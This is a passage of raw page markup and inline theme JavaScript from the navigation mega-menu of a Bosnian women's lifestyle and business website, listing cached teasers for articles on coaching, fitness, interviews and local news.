pomjerala granice arhitekture: Zaha Hadid\">\u017dena koja je pomjerala granice arhitekture: Zaha Hadid<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/02\/Licni-brending-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/drustvene-mreze-i-licni-brending\/\"  rel=\"bookmark\" title=\"Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?\">Kako iskoristiti dru\u0161tvene mre\u017ee za li\u010dni brending?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.womeninadria.ba/category/coach/">сите</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="11" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="12" href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_18" data-td_block_id="tdi_14" data-td_filter_value="13" href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro/"  rel="bookmark" class="td-image-wrap " title="Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije gdje sam željela biti!" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/ajla-mulalic2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/ajla-mulalic2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/ajla-mulalic2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije gdje sam željela biti!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro/"  rel="bookmark" title="Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije gdje sam željela biti!">Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Kako poslovnim partnerima čestitati Božić i Novu godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-218x150.jpeg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-436x300.jpeg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "576";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "144";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno 35 miliona dolara\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Melania-1068x580-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Melania-1068x580-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Melania-1068x580-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno 35 miliona dolara\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara\/\"  rel=\"bookmark\" title=\"Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno 35 miliona dolara\">Sti\u017ee film &#8220;Melania&#8221;, ho\u0107e li biti megahit? Za marketing ve\u0107 potro\u0161eno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/knezovic-paulina-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knezovic-edukacijom-i-ukljucivanjem-zajednice-protiv-stereotipa-o-djeci-s-teskocama-u-razvoju\/\"  rel=\"bookmark\" title=\"Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama u razvoju\">Knezovi\u0107: Edukacijom i uklju\u010divanjem zajednice protiv stereotipa o djeci s te\u0161ko\u0107ama...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/lejla-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila\/\"  rel=\"bookmark\" title=\"Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila\">Lejla Toski\u0107: \u017dena koja je u Sarajevo donijela umjetnost italijanskog stila<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/deblokada-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje\/\"  rel=\"bookmark\" title=\"Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;\">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/2-pantone-boja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cloud-dancer-pantone-boja-2026-mir-jasnoca-i-novi-pocetak\/\"  rel=\"bookmark\" title=\"Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak\">Cloud Dancer &#8211; Pantone boja 2026: mir, jasno\u0107a i novi po\u010detak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/pexels-hrana-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjanima-bih-na-prvom-mjestu-cijena-a-na-drugom-sigurnost-hrane\/\"  rel=\"bookmark\" title=\"Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane\">Gra\u0111anima BiH na prvom mjestu cijena, a na drugom sigurnost hrane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sat-vrijeme-mjerenje-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ove-zemlje-su-ukinule-prelazak-s-ljetnog-na-zimsko-racunanje-vremena\/\"  rel=\"bookmark\" title=\"Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena\">Ove zemlje su ukinule prelazak s ljetnog na zimsko ra\u010dunanje vremena<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/naida-final-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stan-ili-kuca-novi-trendovi-na-trzistu-nekretnina-u-sarajevu\/\"  rel=\"bookmark\" title=\"Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu\">Stan ili ku\u0107a? Novi trendovi na tr\u017ei\u0161tu nekretnina u Sarajevu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/lejla-sebic-libidoo-fitness-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/lejla-sebic-i-libido-fitness-kada-pokret-postane-alat-za-slobodu-i-zdravlje\/\"  rel=\"bookmark\" title=\"Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu i zdravlje\">Lejla \u0160ebi\u0107 i Libido Fitness: Kada pokret postane alat za slobodu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/01\/teretana-za-zene-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"teretana za \u017eene\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/koliko-vjezbanja-sedmicno-je-potrebno-za-zdrav-i-dug-zivot\/\"  rel=\"bookmark\" title=\"Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot\">Koliko vje\u017ebanja sedmi\u010dno je potrebno za zdrav i dug \u017eivot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/02\/sinsay-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"sinsay\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sportski-outfit-kako-odabrati-pravu-zensku-trenerku\/\"  rel=\"bookmark\" title=\"Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?\">Sportski outfit &#8211; kako odabrati pravu \u017eensku trenerku?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, 